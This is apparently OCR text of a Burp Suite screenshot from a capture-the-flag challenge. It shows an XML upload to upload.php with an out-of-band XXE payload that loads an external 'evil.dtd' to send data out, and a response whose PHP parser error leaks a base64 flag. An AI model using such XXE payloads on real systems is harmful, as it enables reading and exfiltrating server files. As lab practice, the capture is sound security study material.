 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
19 × 20 × +
Send Cancel < > Target: http://669257bb-f65b-4ebf-bb00-39bd22f4df6f.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 669257bb-f65b-4ebf-bb00-39bd22f4df6f.node4.buuoj.cn:81
3 Content-Length: 1188
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://669257bb-f65b-4ebf-bb00-39bd22f4df6f.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylcZwca8ZrwsJLpBw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://669257bb-f65b-4ebf-bb00-39bd22f4df6f.node4.buuoj.cn:81/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=3982c6e84080c31a51fa11330817e007
14 Connection: close
15 Referer: xz.aliyun.com
16
17 ------WebKitFormBoundarylcZwca8ZrwsJLpBw
18 Content-Disposition: form-data; name="doc"; filename="test1.xml"
19 Content-Type: text/xml
20
21 <?xml version="1.0" encoding="UTF-16BE"?>
22 <!DOCTYPE test [
23 <!ENTITY % remote SYSTEM "http:/ /evil.dtd">
24 %remote;%int;%send;
25 ]>
26 <users>
27 <user>
28 <username>alice</username>
29 <password>passwd1</password>
30 <name>alice</name>
31 <email>alice@fakesite.com</email>
32 <group>CSAW2019</group>
33 </user>
34 <user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 10 Nov 2022 12:40:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 1422
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link rel="stylesheet" href="style.css">
16 </head>
17
18 <body>
19 <br />
20 <b>
Warning
</b>
: simplexml_load_file():
http:// /?output=ZmxhZ3tlOWQxMjVjYi0wMmJlLTRjMDktOTU5My01ZWQ5YzExNTlhM
DV9Cg==:1: parser error : internal error: xmlParseInternalSubset: error detected in
Markup declaration in <b>
/var/www/html/upload.php
</b>
on line <b>
46
</b>
<br />
21 <br />
22 <b>
Warning
</b>
: simplexml_load_file(): &lt;!DOCTYPE HTML PUBLIC &quot;-//W3C//DTD HTML
? Search... 0 matches
INSPECTOR
Done 1,741 bytes | 482 millis